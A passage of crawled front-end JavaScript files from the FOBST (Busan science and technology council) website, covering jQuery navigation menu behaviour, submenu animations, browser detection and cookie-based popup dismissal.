		this.resetMenuStyle();
		this.resetMenuBar();
	},
	isOpen:function(){
		return this.mnObj.hasClass("mn-h-open");
	},
	setOvBar:function(){
		
		//add over bar

		$(".ovbar",this.mnObj.parent()).remove();
		this.ovbar = $('<div class="ovbar"></div>').prependTo(this.mnObj.parent());
		this.ovbar.css({"width":"0"});
	},
	resetMenuStyle:function(){

		var chkW = $("#header.div-cont").eq(0).width();
		if(chkW > 1000) chkW = 1000;
		//alert(wsize.win.w +":" + chkW);
		
		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		//var maxSubHeight = 0;

		var totalW =parseInt($("#mainNavi").css("max-width"));
		if($("#mainNavi").css("max-width")=="none" || totalW < chkW) totalW = chkW;
		tmpItems.css({"width":"auto"});
		

		var mnW = Math.floor(totalW/tmpItems.length);
		var tmpW = 0;

		$(tmpItems).each(function(){

			if($(this).index()==(tmpItems.length-1)){
				//console.log(totalW+"-" + tmpW +"=" + (totalW - tmpW));
				
				//$(this).width(totalW - tmpW-2);
			}else{
				//$(this).width(mnW);
			}
			tmpW = tmpW + mnW;
		});

	},
	setSubMenuStyle:function(smn){
		var maxWidth = 1000;
		

		if(smn.length>0){
			var subMn = smn.get(0);

		var thisSubOpt = 	{"width":"auto","left":"auto","right":"auto"};
		$(subMn).stop().show().css({"left":"auto","right":"auto","visibility":"visible","width":"auto","height":"auto"});


		var tmpSubItem = $(".depth2 > li > a",$(subMn));
  
		var depth2_w = 0,depth2_left = 0;
		tmpSubItem.each(function(){
			depth2_w = depth2_w +$(this).outerWidth();
		});

		if(depth2_w >0) depth2_w = depth2_w +2 ;	//줄바꿈 오차보정

		if(depth2_w>maxWidth){
			depth2_w = maxWidth;
		}
		//var mn_s= (this.mnObj.offset().left - );
		var left_s = $(subMn).offset().left -  $("#header").offset().left;
		if((left_s + depth2_w)>maxWidth){ 	thisSubOpt.right = "0px";	thisSubOpt.left = "";	}

		thisSubOpt.width = depth2_w;

		$(subMn).css(thisSubOpt);			
		}


		//$(subMn).css({"visibility":"hidden","display":"block","height":"auto","padding-top":"0px","padding-bottom":"0px"});

	},
	initDefaultStyle:function(){
	


		this.resetMenuStyle();	//1차 메뉴 크기 조정

		//2차 메뉴 스타일 초기화
		$(".depth2-wrap" ,this.mnObj).each(function(){
			$(this).stop().css({"height":"auto","visibility":"visible","opacity":1}).show();
			$(this).prop("sHeight",$(this).outerHeight()).css({"overflow":"hidden"});
		});
		

		$(".mn-bar").css({"height":0}).hide();
		$("#header-quick").css({"height":0}).hide();
		

	},
	clearEvt:function(){
		if(wsize.win.w > 999){
			$("a",$(this.mnObj)).unbind("mousedown mouseover  click mouseout blur");
			$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click  mouseout blur");
			$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click  mouseout blur");
		}

		if(wsize.win.w < 999){
			$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
			$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
			$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		}
	},
	
	setEvt:function(){
		var this_s = this;
		this.clearEvt();


		$(".depth2-wrap",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = true;	});
		$(".depth2-wrap",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(500);	});

		$("a",$(this.mnObj)).bind("mouseover focus", function(){	 clearTimeout(this_s.subTimer ); this_s.isOver = true;	});
		$("> li > .depth2-wrap",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer );  this_s.isOver = true;	});

		$("a",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(500); this_s.setMenuOut();	});
		$("> li > .depth2-wrap",$(this.mnObj)).bind("mouseout blur", function(){	this_s.setMenuOut();	});
		
		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		//var maxSubHeight = 0;
		for (i=0;i<tmpItems.length ;i++ )
		{
			var thisSubObj = $(".depth2-wrap" ,$(tmpItems[i]));
			var subH = $(thisSubObj).stop().show().css({"visibility":"visible","height":"auto"}).outerHeight();//"height":"auto",
			//$(thisSubObj).hide();  
			//alert(this_s.getSubMenuHeight(thisSubObj));

			//thisSubObj.prop("sHeight",$(".depth2-wrap",$(tmpItems[i])).outerHeight()).css({"overflow":"hidden"});
		}
		$(".depth2-wrap",$(this.mnObj)).each(function(){

			if($(this).has(".mn-stit").length<1){
			$(this).prepend("<div class='mn-stit'><span class='btxt'>FOBST</span><span class='stxt'>부산과학기술협의회 홈페이지에 <br/>방문해주셔서 감사합니다</span></div>");
			}		

		});


		this.initDefaultStyle();

		$(".mn_a1",$(this.mnObj)).bind("mouseover focus", function(){	
			this_s.isOver = true;
			var selLI = $(this).parent();			var selUL = $(this).parent().parent();
			this_s.setMenuOn(selLI.index()+1);
			
		});

		$(".mn_a2",$(this.mnObj)).bind("mouseover focus", function(){	
			this_s.isSubOver = true;	

			var selLI = $(this).parent();			var selMN1 = $(this).parents(".mn_l1").eq(0).index();
			this_s.setMenuOn(selMN1+1 ,selLI.index()+1);
			
		});



		var chkMn =  (this.initNum[0]>0)? $(".mn_l1", this.mnObj).eq(this.initNum[0]-1) : null;
		if(chkMn!=null && chkMn.length>0){
			 this.isFirstOpen = true;
		}else{
			this.isFirstOpen = false;
		}

		if(this.initNum[0]<1) { 

		}else{
			this.setMenuOn(this.initNum[0],this.initNum[1],this.initNum[2]);
		}



	},
	resetMenuBar:function(){
		if(this.currentSeq==undefined){
			var toNum = this.initNum[0];
		}else{
			var toNum = this.currentSeq;
		}


		this.setMenuBar(toNum);
	},
	setMenuBar:function(n){
		var thisMenu = (n>0)? $(".mn_l1:eq(" + ( n-1 ) +")", this.mnObj):null;
		var otherMenu = $(".mn_l1", this.mnObj).not(thisMenu);

		//$(thisMenu).addClass("over");
		//$(otherMenu).removeClass("over");
		
		if(this.ovbar!=undefined){
			var toLeft =   (thisMenu!=null)? thisMenu.offset().left  - $(this.mnObj).offset().left : 0 ;

			this.ovbar.stop().animate({

				width: (thisMenu!=null)? thisMenu.width()  - 0 : 0,
				left:toLeft
			},300); 
		}
		
		
	},
	
	setSubMenuDepthOn:function(d,li){
		clearTimeout(this.subTimer ); var this_s = this;
		var mns = $(".mn_l"+d+"", this.mnObj);
		var mnNum = $(li).index() + 1;
		

		$(li).addClass("is-open");	
		$(li).removeClass("is-close");	

		mns.not(li).addClass("is-cloose");
		mns.not(li).removeClass("is-open");

		this_s.isSubClose = false;

		switch (d)
		{
			case 1 :	//1차 메뉴 서브메뉴 오픈 처리

					//2차 메뉴 높이만큼 메뉴 뷰 영역 펼치기
					var subMenu = $(".depth2-wrap",li);
					if(subMenu.length>0){
						subMenu.stop().css({"visibility":"visible","opacity":0}).show();

						var mnH = $(".depth2",subMenu).outerHeight();
						//this_s.setSubMenuStyle(subMenu);	//2차 메뉴 위치 계산 다시 한 후에 계산
						subMenu.stop().animate({"opacity":1,"height":mnH},300);

						$("#mainNavi-wrap").stop().animate({height:mnH + this_s.getMenuBarHeight()},300,function(){})
						$(".mn-bar").stop().show().animate({"height":mnH +0},300,function(){});
						$("#header-quick").stop().show().animate({"height":mnH +0},300,function(){});
						$('#header-wrap').addClass('isOver');
						$(".depth2-wrap",this.mnObj).not(subMenu).each(function(){					$(this).stop().css({"height":0});				});
					}else{
						this.subMenuBarClose();
					}
					
					this.setMenuBar(mnNum);	//메뉴 오버 바 이동

					this.setSubMenuOutSet(4000);	//4초간 메뉴 열림 상태 유지
					

				break;
		
		}

		this.isFirstOpen = false;

	},
	
	setMenuOn:function(){
		clearTimeout(this.Timer );	var this_s = this;
		var s  = new Array();
		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
		}

		if(parseInt(s[1])<1 || s[1]==undefined) s[1] = 0;
		if(parseInt(s[2])<1 || s[2]==undefined) s[2] = 0;

		var thisMenu = $(".mn_l1", this.mnObj).eq(s[0]-1);
		
	
		if(this.currentSeq !=s[0]  || this.isSubClose){
			this.setSubMenuOut(this.currentSeq);

			thisMenu.addClass("is-over");
			
			if(!this.isFirstOpen) this.setSubMenuDepthOn(1,thisMenu);
	
		}

		$(".mn_l1", this.mnObj).not(thisMenu).removeClass("is-over");

		if(!this.isFirstOpen) this.currentSeq = s[0];
		this.isFirstOpen = false;

		this.setMenuBar(s[0]);	

		


		
	},
	getSubMenuHeight:function(subMn){

		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		var maxSubHeight = 0;
		for (i=0;i<tmpItems.length ;i++ )
		{
			var thisSubObj = $(".depth2-wrap" ,$(tmpItems[i]));
			var subH = $(thisSubObj).stop().show().css({"visibility":"visible","height":"auto"}).outerHeight();//"height":"auto",

			if(maxSubHeight <=subH) maxSubHeight = subH;
		}

		return maxSubHeight;
	},
	getMenuBarHeight:function(){
		var h = _getLayoutHeaderHeight() - parseInt($("#mainNavi-wrap").css("top"));
		return h;

	},

	
	subMenuBarClose:function(){
		$("#mainNavi-wrap").stop().animate({height: this.getMenuBarHeight()},300,function(){});
		$(".mn-bar").stop().animate({"height":0},300,function(){$(this).hide();});
		$("#header-quick").stop().animate({"height":0},300,function(){$(this).hide();});
		$('#header-wrap').removeClass('isOver');
		$(".topmenu").find(".mn_l2").removeClass('is-over');
	},
	setSubMenuOut:function(seq){
		
		clearTimeout(this.subTimer );	var this_s = this;

		//지정한 서브메뉴 닫기 처리	
		
		this.subMenuBarClose();
	},
	setSubMenuOutSet:function(time){
		var this_s = this;
		this.subTimer = setTimeout(function(){


			if(!this_s.isSubOver){

				this_s.isSubClose = true;
				
				this_s.subMenuBarClose();

				
				var thisMn =  (this_s.initNum[0]>0)? $("> li",this_s.mnObj).eq( this_s.initNum[0]-1 ) :null;
				
				if(thisMn!=null) thisMn.addClass("is-over");
				$("> li", this_s.mnObj).not(thisMn).removeClass("is-over");

				this_s.setMenuBar(this_s.initNum[0]);

			}else{
			}
				
		},time);
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			
			if(this_s.isOver==false) {
			}
		},400);
	},
	_initOvNum:function(initNum){
		
		if(initNum!=undefined) this.initNum = initNum;
		else{
			//Over Number Search
			this.initNum[0] =( $(".mn_l1.over",this.mnObj).length> 0)? $(".mn_l1.over",this.mnObj).index() + 1 : 0;
			this.initNum[1] =( $(".mn_l2.over",this.mnObj).length> 0)? $(".mn_l2.over",this.mnObj).index() + 1 : 0;
			this.initNum[2] =( $(".mn_l3.over",this.mnObj).length> 0)? $(".mn_l3.over",this.mnObj).index() + 1 : 0;
		}
	}
}











var mainNavi_H = {
	mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	_getMenu:function(){		return $("#mainNavi ");	},
	_init:function(){
		var this_s = this;

		this.mnObj =this._getMenu();
		this.setBodyContainer();


		$("li",$(this.mnObj)).each(function(){
			
			//var sLI = $("li[rel='"+$(this).attr("id")+"']",$(this_s.mnObj));
			var sLI = $("ul",$(this));

			if(sLI.length>0){

				if($(this).find(" > .tgl-btn").length<1){ 		$(this).prepend("<button class='tgl-btn' type='button'>ToggleMenu</button>");		}
				//if($(" > a > .is-ico",this).length<1){ 				$(" > a ",this).append("<span class='is-ico'/>");			}

				//$(" > a",this).append("<button class='tgl-btn' type='button'>--</button>");
				//$(this).prepend("<button class='tgl-btn' type='button'><span>--</span></button>");

				$(this).addClass("has-sub");
				$(this).addClass("is-close");

				if($(this).hasClass("over")){
					if(this_s.isOpen)	this_s.openSubMenu($(this));
				}
			}


		});

		

		this._initOvNum();
		this.setEvt();
	},
	
	_set:function(){},
	_unset:function(){
		this.closeMenu();

	},

	_retset:function(){
		this.setEvt();
	},
	isOpen:function(){
		return this.mnObj.hasClass("mn-h-open");
	},
	initDefaultStyle:function(){
		//1차 메뉴 스타일 초기화
		$(".mn_l1",$(this.mnObj)).css({"width":"100%","left":"","right":"","top":""});

		//2차메뉴 스타일 초기화
		$(".depth2-wrap" ,this.mnObj).css({"height":"auto","visibility":"visible","opacity":1});
	},
	clearEvt:function(){
		$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
		$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		
		//가로모드 스타일 초기화
		
		//$(".depth3-wrap",this.mnObj).stop().css({"height":"0"});
		$(".depth2-wrap",$(this.mnObj)).stop().css({"padding-top":"0px","padding-bottom":"0px","height":"auto","left":"","top":"","visibility":"visible","opacity":1});
		$(".depth2-wrap",$(this.mnObj)).each(function(){ $(this).stop().hide();});

	},
	setEvt:function(){
		var this_s = this;
		this.clearEvt();
		
		$("a",$(this.mnObj)).bind("focus", function(){	 
			this_s.isOver = true;	
			//if($("#mainNavi").prop("isOpen")!="1"){
			if(!this_s.isOpen()){				this_s.openMenu();			}
		});

		//$(".depth2-wrap",$(this.mnObj)).css({"opacity":1,"visibility":"visible"});
		$(".depth2-wrap",$(this.mnObj)).bind("focus", function(){	 this_s.isOver = true;	});
		
		$("a",$(this.mnObj)).bind("blur", function(){	this_s.setMenuOut();	});
		$(".depth2-wrap",$(this.mnObj)).bind("blur", function(){	this_s.setMenuOut();	});

		this.initDefaultStyle();

		

		$("a",$(this.mnObj)).bind("click", function(){	

			if($(this).parent().hasClass("has-sub")){

				if($(this).parent().hasClass("is-open")){
					return true;
				}else{
					this_s.openSubMenu($(this).parent());
				}
				
				var selLI = $(this).parent();
				var pUL = $(this).parent().parent();
				$(" > li.has-sub",pUL).not(selLI).each(function(){
					this_s.closeSubMenu($(this));
				});
				return false;
			}

			/*
			if($(this).parent().hasClass("has-sub") ){
				if( ( $(this).attr("href")=="#" || $(this).attr("href")=="" ) && ($(this).attr("onclick")==undefined ||  $(this).attr("onclick")=="" ) ){
				//this_s.toggleSubMenu($(this).parent());
				return false;
				}
			}
			*/
			
		});
		$(".tgl-btn",$(this.mnObj)).unbind("click").bind("click", function(){	

			this_s.toggleSubMenu($(this).parent());

			/*
			if($(this).parent().hasClass("has-sub") ){
				if( ( $(this).attr("href")=="#" || $(this).attr("href")=="" ) && ($(this).attr("onclick")==undefined ||  $(this).attr("onclick")=="" ) ){
				//this_s.toggleSubMenu($(this).parent());
				return false;
				}
			}
			*/
			
		});
		
		
		
		//대메뉴 설정 
		 $("a,button",$(this.mnObj)).on("focus",function(){
			 var $li = $(this).parents("li").get(0);
			 var seq =  $($(this).parents("li").get(0)).index() + 1;
			 //모바일은 click시에만 on 처리
				if(!_isMobile_) {
					if($wbr.browser=="Chrome"){

					}
					this_s.setMenuListOn($li);
				}
				else{
					
				}

		 });
		
	
		this.setMenuOn(this.initNum[0]);




	},
	toggleMenu:function(){

		
		if(this.isOpen()){
			this.closeMenu();
		}else{
		
			this.openMenu();
		}

	},
	openMenu:function(){
		var this_s = this;
		
		var mnObj = this._getMenu()
		if(!mnObj.hasClass("mn-h-open")){
			mnObj.addClass("mn-h-open");
		}

		var $back = $(".body-slider-ovclick");
		$back.unbind("click").bind("click",function(){			this_s.closeMenu();		}).show();

		$("body").css({"overflow-y":"hidden"});
	
		
		$(".body-slide-wr").css({"margin-left":0});
		if(wsize.win.w > 999){
		
		}
		if(wsize.win.w < 999){
			//$(".body-slide-wr").css({"margin-left":-240});
			$back.css({"left":-240});
		}
		$('#gnb-wrap').stop().animate({'right':0})

		
	},
	closeMenu:function(){
		var mnObj = this._getMenu();
		
		if(mnObj.hasClass("mn-h-open")){
			mnObj.removeClass("mn-h-open");
		}
		$(".body-slider-ovclick").css({"left":"-100%"}).hide();

		$("body").css({"overflow-y":"visible"});
		$(".body-slide-wr").css({"margin-left":0});
		$('#gnb-wrap').stop().animate({'right':-240});
		$(".body-slider-ovclick").css({"left":"-100%"});

		if(this.mnType=="H") this.setMenuOut();

	},

	setBodyContainer:function(){
		if(typeof(this.setBodyCont)=="undefind" || this.setBodyCont !=true ){
			this.setBodyCont = true;
			if($(".body-slider-ovclick").length<1) $("<div class='body-slider-ovclick'/>").appendTo($("body")).hide();
			if($(".doc-pg").find(".body-slide-wr")==false){
				$(".doc-pg").stop().wrapInner("<div class='body-slide-wr'><div class='body-slide'></div></div>");
			}
		}
	},
	
	clearTimer:function(){
		try{clearTimeout(this.Timer);clearTimeout(this.subTimer);}catch(e){}
	},
	_initOvNum:function(initNum){
		
		if(initNum!=undefined) this.initNum = initNum;
		else{
			//Over Number Search
			this.initNum[0] =( $(".mn_l1.over",this.mnObj).length> 0)? $(".mn_l1.over",this.mnObj).index() + 1 : 0;
			this.initNum[1] =( $(".mn_l2.over",this.mnObj).length> 0)? $(".mn_l2.over",this.mnObj).index() + 1 : 0;
			this.initNum[2] =( $(".mn_l3.over",this.mnObj).length> 0)? $(".mn_l3.over",this.mnObj).index() + 1 : 0;
		}
	},
	setMenuListOn:function(li){
		var pUL = $(li).parent();

		//이 메뉴 depth Search?
	},
	setMenuOn:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		var s  = new Array();

		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
			var d = i+1;
			
			if(s[i]>0)	{
				var selMn = $(".mn_l"+d,this.mnObj).eq(s[i]-1);

				this_s.openSubMenu(selMn);
				$(".mn_l"+d,this.mnObj).not(selMn).each(function(){					this_s.closeSubMenu(this);				});
				
			}else{
				$(".mn_l"+d,this.mnObj).each(function(){ this_s.closeSubMenu(this); });
				
			}

		}
		
		
		this.currentSeq = s[0];

		
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			if(this_s.isOver==false) {
				this_s.setMenuOn(this_s.initNum[0],this_s.initNum[1],this_s.initNum[2]);
			}
		},400);
	},
	menuOnAction:function(obj){
		var thisParentEl = $($(obj).parents("li").get(0));
			var thisSubObj = $(".depth2-wrap",thisParentEl);
			//alert(this.seq +"click");
			if(thisSubObj.length>0 && this_s.currentSeq!=obj.seq){
				//this_s.setMenuOn(obj.seq);
				return false;
			}

					
	},
	
	toggleSubMenu:function(li){
		var this_s = this;

		if($(li).hasClass("is-open")) {
			
			this.closeSubMenu(li);
		}else{
			
			this.openSubMenu(li);
			
			$(">li",$(li).parent()).not(li).each(function(){ this_s.closeSubMenu(this);});
		}
		

	},
	openSubMenu:function(li){
		var this_s = this;
		
		$(li).addClass("is-open");			
		$(li).removeClass("is-close");			
	
		var $div = $(li).find("ul").eq(0).parent();
		$div.stop().show("blind",function(){this_s.setContentHeight(); });
		

	},
	closeSubMenu:function(li){
		var this_s = this;

		$(li).removeClass("is-open");
		$(li).addClass("is-close");			
		
		//console.log("close:"+$(">a",li).text());
		var $div = $(li).find("ul").eq(0).parent();
		$div.stop().hide("blind",function(){this_s.setContentHeight(); });
		

	},
	setContentHeight:function(){
		this.clearTimer();
		this.subTimer = setTimeout(function(){
			try{setLayoutMinHeight();}catch(e){}
		},300);
	}

}











var mainNavi = {
	mnObj : null,
	initNum:Array(),	currNum:Array(), Timer:null, mnType:"",
	_init:function(mn,initNum){
		var this_s = this;
		this.mnObj = $("#mainNavi");

		if($(".doc-pg").find(".body-slide-wr").length<1){
			$(".doc-pg").wrapInner("<div class='body-slide-wr'><div class='body-slide'></div></div>");
		}
			
		$(".body-slide-wr").css({"overflow":"hidden"});	

		this.checkMenuType();
		this.setMenu();

		var mnToggleBtn = $("#mn-ctrs-btns");

		$(".mn-close-btn").off("click").click(function(){
			if(this_s.mnType!="H") return;
			mainNavi_H.closeMenu();
		});

		//버튼 초기화
		mnToggleBtn.off("click").on("click",function(){

			if(this_s.mnType!="H") return true;
			mainNavi_H.toggleMenu();
			return false;
		
		});

		$(".bt-mnclose").off("click").on("click",function(){

			if(this_s.mnType!="H") return;
			mainNavi_H.closeMenu();
			return false;
		
		});

	
		
	},
	_resize:function(){
		if(this.mnType!="H"){
			mainNavi_W.resetMenuStyle();
			mainNavi_W.resetMenuBar();
		}
	},
	_reset:function(){

		this.resetMenu();

	},
	setMenu:function(){
		if(this.mnType=="W"){
			mainNavi_W._init();
		}else{
			mainNavi_W._unset();	
		}
		
		if(this.mnType=="H"){
			mainNavi_H._init();
		}else{
			mainNavi_H._unset();		
		}

		
	},
	resetMenu:function(){
		var orgMnType = this.mnType;

		this.checkMenuType();	

		this._resize();
		
		if(orgMnType!=this.mnType){
			//console.log("resetMenu : "+ orgMnType +" ->" + this.mnType);
			this.setMenu();
		}


	},
	checkMenuType:function(){

		getWindowSize();

		var chkWinW = wsize.win.w;
		var chkContW = $("body").width();
		


		if(chkContW >= 1025){
			this.mnType = "W";
		}else{
			this.mnType = "H";
		}


	},
	clearTimer:function(){
		
	}

}


function initNavigation() {
	$(document).ready(function(){	mainNavi._init(); 

	});
		
	//var this_s = this;	try{			if(!lowReloadCheck(function(){		mainNavi._init(); 	},{cnt:0,Timer:null,limit:5})){			}			}catch(e){}

}


$(document).ready(function(){	 
	
	$(".topmenu").find(".mn_l2 > a.mn_a2").hover(function(){
	    $(this).parent('li').addClass('is-over');
		//$(this).parent('li').find('.depth3').show();
		$(this).parent('li').siblings('li').removeClass('is-over');
		//$(this).parent('li').siblings('li').find('.depth3').hide();
	})
	$(".topmenu").find(".mn_l2 > a.mn_a2").focus(function(){
	    $(this).parent('li').addClass('is-over');
		$(this).parent('li').siblings('li').removeClass('is-over');
	})
});



--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/contNavi.js
body_size: 4244
content:

var contNavi = {
	mnObj : null,
	mnItems:new Array(),
	currentSeq:null,
	initSeq:null,
	Timer:null,subTimer:null,
	isOver:false,isSubOver:false,
	init:function(objId,seq){

		
		var this_s  = this;
		this.mnObj = $("#" + objId);
		this.mnItems = $("dl",$(this.mnObj)) ;		
		this.currentSeq = 0;

		
		$(".sub-list",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = true;	});
		$(".sub-list",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(100);	});
		
		$("dt a",$(this.mnObj)).bind("mouseover focus", function(){	 clearTimeout(this_s.subTimer ); this_s.isOver = true;this_s.isSubOver = false;this_s.setSubMenuOutSet(100); 	});
		$(".sub-list a",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = true;	});
		$(".sub-list a",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(100); this_s.setMenuOut();	});

		for (var i=0;i<this.mnItems.length ;i++ )
		{
			var _n = i+1;
			$(this.mnItems[i]).attr("_n",_n);
			$("dt a",$(this.mnItems[i])).bind("click mouseover",function(){ 
				var n = $($(this).parents("dl").get(0)).attr("_n");
				this_s.setMenuOn(n);
				return false;
			});
			$("dt a",$(this.mnItems[i])).bind("mouseout",function(){this_s.isOver = false; this_s.setMenuOut(); });

			var subHeight = $(".sub-list",$(this.mnItems[i])).css({"visibility":"hidden","display":"block"}).outerHeight();
			$(".sub-list",$(this.mnItems[i])).attr("_h",subHeight).css({"visibility":"visible","display":"none","height":0});
			
			//IE7 dt a 사이즈 보정
			//alert($("dt",$(this.mnItems[i])).outerWidth());
			if(_isLowBr_){
				$("dt",$(this.mnItems[i])).each(function(){
					var _mnPad = parseInt($("a",this).css("paddingLeft")) + parseInt($("a",this).css("paddingRight"));
					var _mnWidth = parseInt($("a",this).width()) + parseInt(_mnPad);
					if(_mnWidth < $(this).width()){
						$("a",this).width($(this).width() - _mnPad);
					}
				
				});
			}


			
		}
		$("dl:last",$(this.mnObj)).addClass("is-last") ;
		
		//	this.setMenuOn(this.initSeq);
		

		
	},
	setMenuOn:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		var s  = new Array();
		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
		}
		

		
	
		if(this.currentSeq !=s[0]  || this.isSubClose || s[1]!="-1"){
			
			//this.setSubMenuOut(this.currentSeq);
			//$(thisMenu).addClass("over");
			if(s[1]!="-1")		this.setSubMenuOn(s[0]);
			
		}


		this.currentSeq = s[0];


		
	},
	setSubMenuOn:function(seq){
		clearTimeout(this.subTimer );
		var this_s = this;

		this_s.isSubClose = false;


		

		//var subMenu = $(".sub-list",$(this.mnItems[seq-1]).get(0));

		var _n = seq-1;
		var thisMenu =(seq>0)?  $(this.mnItems[_n]).get(0) : null;
		var subMenu = $(".sub-list",$(thisMenu));

		var otherMenu = (seq>0)? $(this.mnItems).not(thisMenu) : this.mnItems ;
		var otherSubMenu = $(".sub-list",$(otherMenu));


		$(subMenu).css("visibility","visible");
		var toHeight = $(subMenu).attr("_h");

		$(subMenu).stop().show().animate({height:toHeight},200);
		$(otherSubMenu).stop().animate({height:0},200,function(){$(this).hide();});
		//$(subMenu).fadeIn();



		//this.setSubMenuOutSet(5000);
		
	},
	setSubMenuOutSet:function(time){
		var this_s = this;
		this.subTimer = setTimeout(function(){
			if(!this_s.isSubOver){
				//$(".depth3w").animate({left:-140});
				this_s.isSubClose = true;
				var subMenus = $(".sub-list");
				for (i=0;i<subMenus.length ;i++ )
				{
					$(subMenus[i]).stop().animate({height: 0},200,function(){$(this).hide()});
				}

			

			}

		},time);
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			if(this_s.isOver==false) {
				this_s.setSubMenuOutSet(100);
				//this_s.setMenuOn(0,"-1");
			}
		},100);
	}
}

function initCNavigation() {
	contNavi.init("cont-navi");
}

//initCNavigation();


--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/defalut.js
body_size: 4258
content:
var $wbr =getBrowsertInfo();
var wsize = null;	
var psize = null;
var lowIeChk = {old_w:0,old_h:0 }
function getWindowSizeObj(){
		var sizeObj = {
		scr : {w:screen.width,h:screen.height},
		availscr : {w:screen.availWidth,h:screen.availHeight},
		win : (_isLowBr_)? {w:$(window).width(),h:$(window).height()}: {w:window.innerWidth,h:window.innerHeight}
	}
	return sizeObj;
}
function getPageSizeObj(){
	var sizeObj = {
		doc : {w:document.documentElement.scrollWidth,h:document.documentElement.scrollHeight},
		scroll : {x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop,top:$(window).scrollTop(),left:$(window).scrollLeft()}
		, header:{h:$("#header-wrap").height()}, footer:{h:$("#footer-wrap").height() + 1}
	};
	return sizeObj;
}
function getWindowSize(){
	wsize =getWindowSizeObj();
}
function getPageSize(){
	psize = getPageSizeObj();
	printWinSizeInfo();
}
function printWinSizeInfo(){
	var str = "";
	str +="window [w : "+wsize.win.w+", h:"+wsize.win.h+"] ";		
	str +="doc [w : "+psize.doc.w+", h:"+psize.doc.h+"]<br/>";
}
var docChkTimer = null;var DOC_COMPLET = null;
function docLoading(loadFunc){
	clearTimeout(docChkTimer);
	if(document.readyState=="loaded" || document.readyState=="complete"){
		DOC_COMPLET = true;
		if(loadFunc!=undefined) loadFunc();
	}
	else{
		docChkTimer = setTimeout(function(){docLoading(loadFunc);},500);
	}
}
function getBrowsertInfo(){
	var $agent = navigator.userAgent;
	var $s = "";
	var $br = {browser:"",browserType:"",browserVer:[]};
		
    if ((/msie 5.0[0-9]*/i).test($agent))         { $s = "MSIE 5.0"; }
    else if((/msie 5.5[0-9]*/i).test($agent))     { $s = "MSIE 5.5"; }
    else if((/msie 6.0[0-9]*/i).test($agent))     { $s = "MSIE 6.0"; }
    else if((/msie 7.0[0-9]*/i).test($agent))     { $s = "MSIE 7.0"; }
    else if((/msie 8.0[0-9]*/i).test($agent))     { $s = "MSIE 8.0"; }
    else if((/msie 9.0[0-9]*/i).test($agent))     { $s = "MSIE 9.0"; }
	else if((/msie 10.0[0-9]*/i).test($agent))     { $s = "MSIE 10.0"; }
	else if((/windows*/i).test($agent) && (/rv:11.0[0-9]*/i).test($agent))     { $s = "MSIE 11.0"; }
    else if((/msie 4.[0-9]*/i).test($agent))      { $s = "MSIE 4.x"; }
    else if((/firefox/i).test($agent))            { $s = "FireFox"; }
    else if((/safari/i).test($agent))            { $s = "FireFox"; }
    else if((/x11/i).test($agent))                { $s = "Netscape"; }
    else if((/opera/i).test($agent))              { $s = "Opera"; }
    else if((/gec/i).test($agent))                { $s = "Gecko"; }
    else if((/bot|slurp/i).test($agent))          { $s = "Robot"; }
    else if((/internet explorer/i).test($agent))  { $s = "IE"; }
    else if((/mozilla/i).test($agent))            { $s = "Mozilla"; }
    else { $s = ""; }
	$br.browser = $s;
	if((/msie/i).test($s)){
		$br.browserType = "IE";
		$br.browserVer =  $s.replace("MSIE " ,"").split(".");
	}
	return $br;
}

function popHide(pop_id){
	if (document.getElementById("chk"+pop_id).checked==true)
	{
		setCookie( pop_id, "done" , 24); 
	}
	document.getElementById(pop_id).style.display = "none";
}
function popClose(pop_id){
	if (document.getElementById("chk"+pop_id).checked==true)
	{
		setCookie( pop_id, "done" , 1); 
	}
	this.close();
}

function checkPop(pop_id) {
	if ( getCookie(pop_id) != "done" ) {
		document.getElementById(pop_id).style.display = "";
	}else{
		document.getElementById(pop_id).style.display = "none";
	}
}
function getCookie( name )
{
	var nameOfCookie = name + "=";
	var x = 0;
	while ( x <= document.cookie.length )
	{
		var y = (x+nameOfCookie.length);
		if ( document.cookie.substring( x, y ) == nameOfCookie ) {
			if ( (endOfCookie=document.cookie.indexOf( ";", y )) == -1 )
